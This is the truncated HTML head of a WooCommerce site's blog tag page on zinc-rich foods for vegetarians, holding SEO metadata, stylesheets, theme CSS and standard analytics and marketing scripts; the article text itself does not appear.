

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://possible.in/blog/tag/zinc-rich-foods-for-vegetarians/
body_size: 37230
content:

<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.possible.in/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>zinc rich foods for vegetarians Archives - Possible</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zinc rich foods for vegetarians Archives - Possible" />
	<meta property="og:url" content="https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/" />
	<meta property="og:site_name" content="Possible" />
	<meta property="og:image" content="https://www.possible.in/wp-content/uploads/2020/10/obesity.jpg" />
	<meta property="og:image:width" content="567" />
	<meta property="og:image:height" content="339" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/","url":"https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/","name":"zinc rich foods for vegetarians Archives - Possible","isPartOf":{"@id":"https://www.possible.in/#website"},"primaryImageOfPage":{"@id":"https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/#primaryimage"},"image":{"@id":"https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/#primaryimage"},"thumbnailUrl":"https://www.possible.in/wp-content/uploads/2022/10/Zinc-Rich-Foods-to-Boost-Immunity.webp","inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/#primaryimage","url":"https://www.possible.in/wp-content/uploads/2022/10/Zinc-Rich-Foods-to-Boost-Immunity.webp","contentUrl":"https://www.possible.in/wp-content/uploads/2022/10/Zinc-Rich-Foods-to-Boost-Immunity.webp","width":647,"height":313,"caption":"Zinc Rich Food to Boost Immunity"},{"@type":"WebSite","@id":"https://www.possible.in/#website","url":"https://www.possible.in/","name":"Possible","description":"","publisher":{"@id":"https://www.possible.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.possible.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.possible.in/#organization","name":"Possible","url":"https://www.possible.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.possible.in/#/schema/logo/image/","url":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","contentUrl":"https://possible.in/wp-content/uploads/2020/12/logo-06.png","width":235,"height":227,"caption":"Possible"},"image":{"@id":"https://www.possible.in/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.possible.in' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Feed" href="https://www.possible.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; Comments Feed" href="https://www.possible.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Possible &raquo; zinc rich foods for vegetarians Tag Feed" href="https://www.possible.in/blog/tag/zinc-rich-foods-for-vegetarians/feed/" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://www.possible.in/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<link rel='stylesheet' id='partial-payment-blocks-integration-css' href='https://www.possible.in/wp-content/plugins/woo-wallet/build/partial-payment/style-index.css?ver=1.5.15' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woo_conditional_payments_css-css' href='https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/css/woo-conditional-payments.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcbm_badge_style-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/css/frontend.css?ver=3.20.0' type='text/css' media='all' />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>
.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-986231 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}.yith-wcbm-badge.yith-wcbm-badge-text.yith-wcbm-badge-995285 {
				top: 0; left: 0; 
				
				-ms-transform: ; 
				-webkit-transform: ; 
				transform: ;
				padding: 0px 0px 0px 0px;
				background-color:#fa2828; border-radius: 0px 25px 25px 0px; width:75px; height:25px;
			}
</style>
<link rel='stylesheet' id='yith-gfont-open-sans-css' href='https://www.possible.in/wp-content/plugins/yith-woocommerce-badges-management/assets/fonts/open-sans/style.css?ver=3.20.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2C900%2Cregular%2C600%7COpen+Sans%3Aregular%2C600&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.3);
				src:
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.3) format("embedded-opentype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.3) format("woff2"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.3) format("truetype"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.3) format("woff"),
					url(https://www.possible.in/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://www.possible.in/wp-content/themes/flatsome-child/style.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.possible.in/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-dhamo-css' href='https://www.possible.in/wp-content/themes/flatsome-child/dhamo.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-jess-css' href='https://www.possible.in/wp-content/themes/flatsome-child/jess.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-carousel-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='possible-owl-theme-css' href='https://www.possible.in/wp-content/themes/flatsome-child/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.possible.in/wp-content/themes/flatsome-child/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='cev-custom-style-css' href='https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/css/signup-style.css?ver=1768480670' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.possible.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
.variable-item:not(.radio-variable-item) { width : 30px; height : 30px; } .wvs-style-squared .button-variable-item { min-width : 30px; } .button-variable-item span { font-size : 16px; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/wvs-theme-override.min.css?ver=1.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-tooltip-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/css/frontend-tooltip.min.css?ver=1.1.19' type='text/css' media='all' />
<style id='woo-variation-swatches-tooltip-inline-css' type='text/css'>
.variable-items-wrapper .wvs-has-image-tooltip:before{ border-color: rgba(51, 51, 51, 0.9) !important; background-color: rgba(51, 51, 51, 0.9) !important;}.variable-items-wrapper [data-wvstooltip]:before, .variable-items-wrapper .wvs-has-image-tooltip:before { background-color: rgba(51, 51, 51, 0.9) !important; color: #ffffff !important; }.variable-items-wrapper [data-wvstooltip]:after,.variable-items-wrapper .wvs-has-image-tooltip:after { border-top-color: rgba(51, 51, 51, 0.9) !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/frontend-pro.min.css?ver=1.1.18' type='text/css' media='all' />
<style id='woo-variation-swatches-pro-inline-css' type='text/css'>
.wvs-archive-variation-wrapper .variable-item:not(.radio-variable-item) { width : 20px; height : 20px; } .wvs-archive-variation-wrapper .variable-items-wrapper.squared .button-variable-item, .variable-items-wrapper.squared .button-variable-item { min-width : 20px; } .wvs-archive-variation-wrapper .button-variable-item span { font-size : 12px; } .wvs-style-squared .button-variable-wrapper.rounded .button-variable-item { width : 20px !important; } .wvs-large-variable-wrapper .variable-item:not(.radio-variable-item) { width : 40px; height : 40px; } .wvs-style-squared .wvs-large-variable-wrapper .button-variable-item { min-width : 40px; } .wvs-large-variable-wrapper .button-variable-item span { font-size : 16px; } .wvs-style-squared .button-variable-wrapper.rounded.wvs-large-variable-wrapper .button-variable-item { width : 40px !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { box-shadow : 0 0 0 1px #000000 !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item label, .woo-variation-swatches .wvs-archive-variation-wrapper .reset_variations a { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) { background-color : #FFFFFF !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { background-color : #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { box-shadow : 0 0 0 2px #ffde0c !important; } .woo-variation-swatches .variable-items-wrapper .button-variable-item:hover span, .woo-variation-swatches .variable-items-wrapper .button-variable-item.selected:hover span, .woo-variation-swatches .variable-items-wrapper .radio-variable-item:hover label, .woo-variation-swatches .variable-items-wrapper .radio-variable-item.selected:hover label { color : #000000 !important; } .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item):hover, .woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).selected:hover { background-color : #ffde0c !important; }
</style>
<link rel='stylesheet' id='woo-variation-swatches-pro-theme-override-css' href='https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/css/wvs-pro-theme-override.min.css?ver=1.1.18' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>

<script type="text/template" id="tmpl-wvs-variation-template">
    {{{ data.price_html }}}
    <div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-54837269-6", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&amp;ver=6.8.3" id="possible_plugin_scripts-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[],"disable_payment_method_trigger":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/conditional-payments-for-woocommerce/frontend/js/woo-conditional-payments.js?ver=3.4.0" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_view_cart":"View cart","i18n_add_to_cart":"Add to cart","i18n_select_options":"Select options","cart_url":"https:\/\/www.possible.in\/cart\/","is_cart":"","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/add-to-cart-variation.min.js?ver=1.1.18" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"is_product_page":"","show_variation_label":"1","variation_label_separator":":","wvs_nonce":"4f6b029e4e","archive_image_selector":".wp-post-image","archive_product_wrapper":".wvs-pro-product","archive_cart_button_selector":"","is_archive_ajax_add_to_cart":"1","clickable_out_of_stock":"","enable_catalog_mode":"","linkable_attribute":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","single_variation_preview_attribute":"","single_variation_preview_js_event":"show_variation","enable_linkable_variation_url":"","show_variation_stock_info":"","stock_label_display_threshold":"5","wc_bundles_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1.1.19" id="woo-variation-swatches-js"></script>
<script type="text/javascript" defer src="https://www.possible.in/wp-content/plugins/woo-variation-swatches-pro/assets/js/frontend-pro.min.js?ver=1.1.18" id="woo-variation-swatches-pro-js"></script>
<link rel="https://api.w.org/" href="https://www.possible.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.possible.in/wp-json/wp/v2/tags/22028" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.possible.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.possible.in/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.possible.in/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCB2556');</script>
<!-- End Google Tag Manager -->

<!--Notify visitor--->

<script>
var nv=nv||function(){(window.nv.q=window.nv.q||[]).push(arguments)};nv.l=new Date;var notify_visitors=notify_visitors||function(){var e={initialize:!1,ab_overlay:!1,auth:{ bid_e:"4B2FA618E95F2904BA143B6540773A3A",bid:"8479",t:"420"}};return e.data={bid_e:e.auth.bid_e,bid:e.auth.bid,t:e.auth.t,iFrame:window!==window.parent,trafficSource:document.referrer,link_referrer:document.referrer,pageUrl:document.location,path:location.pathname,domain:location.origin,gmOffset:60*(new Date).getTimezoneOffset()*-1,screenWidth:screen.width,screenHeight:screen.height,isPwa:window.matchMedia&&window.matchMedia("(display-mode: standalone)").matches?1:0,cookieData:document.cookie},e.options=function(t){t&&"object"==typeof t?e.ab_overlay=t.ab_overlay:console.log("Not a valid option")},e.tokens=function(t){e.data.tokens=t&&"object"==typeof t?JSON.stringify(t):""},e.ruleData=function(t){e.data.ruleData=t&&"object"==typeof t?JSON.stringify(t):""},e.getParams=function(e){url=window.location.href.toLowerCase(),e=e.replace(/[[]]/g,"$&").toLowerCase();var t=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(url);return t&&t[2]?decodeURIComponent(t[2].replace(/+/g," ")):""},e.init=function(){if(e.auth&&!e.initialize&&(e.data.storage=e.browserStorage(),e.js_callback="nv_json1",!e.data.iFrame&&"noapi"!==e.getParams("nvcheck"))){var t="?";if(e.ab_overlay){var o=document.createElement("style"),n="body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}",a=document.getElementsByTagName("head")[0];o.setAttribute("id","_nv_hm_hidden_element"),o.setAttribute("type","text/css"),o.styleSheet?o.styleSheet.cssText=n:o.appendChild(document.createTextNode(n)),a.appendChild(o),setTimeout(function(){var e=this.document.getElementById("_nv_hm_hidden_element");if(e)try{e.parentNode.removeChild(e)}catch(t){e.remove()}},2e3)}for(var i in e.data)e.data.hasOwnProperty(i)&&(t+=encodeURIComponent(i)+"="+encodeURIComponent(e.data[i])+"&");e.load("https://www.notifyvisitors.com/ext/v1/settings"+t),e.initialize=!0}},e.browserStorage=function(){var t={session:e.storage("sessionStorage"),local:e.storage("localStorage")};return JSON.stringify(t)},e.storage=function(e){var t={};return window[e]&&window[e].length>0&&Object.keys(window[e]).forEach(function(o){-1!==o.indexOf("_nv_")&&(t[o]=window[e][o])}),t},e.load=function(e){var t=document,o=t.createElement("script");o.src=e,o.type="text/javascript",t.body?t.body.appendChild(o):t.head.appendChild(o)},e}();
notify_visitors.options({
            ab_overlay: false
        });  
  notify_visitors.init();
</script>
<!--End of notify visitor-->


<link href='/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

<link rel="preconnect" href="https://fonts.gstatic.com">


	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.possible.in/wp-content/uploads/2020/11/cropped-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 73px}#logo img{max-height: 73px}#logo{width:200px;}#logo a{max-width:135px;}.header-bottom{min-height: 55px}.header-top{min-height: 35px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffffff; }[data-text-bg="secondary"]{background-color: #ffffff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffffff}/* Color !important */[data-text-color="secondary"]{color: #ffffff!important;}/* Border */.secondary.is-outline:hover{border-color:#ffffff}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #e1413a}.alert.is-link, .alert.is-outline, .color-alert{color: #e1413a;}/* Color !important */[data-text-color="alert"]{color: #e1413a!important;}/* Background Color */[data-text-bg="alert"]{background-color: #e1413a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Source Sans Pro", sans-serif}body{font-weight: 0}body{color: #080808}.nav > li > a {font-family:"Open Sans", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Open Sans", sans-serif;}.nav > li > a {font-weight: 600;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Source Sans Pro", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 900;}h1,h2,h3,h4,h5,h6,.heading-font{color: #080808;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.alt-font{font-family: "Source Sans Pro", sans-serif;}.alt-font{font-weight: 600!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #080808;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #000000;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #f34423!important }.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 0px!important;width: 0px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #080808!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #080808!important;}.header-main .header-button > .button:not(.is-outline){background-color: #080808!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }/* Custom CSS */.slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {margin-top: -10%;margin-right: -13px;margin-left: -13px;}/* Search box button 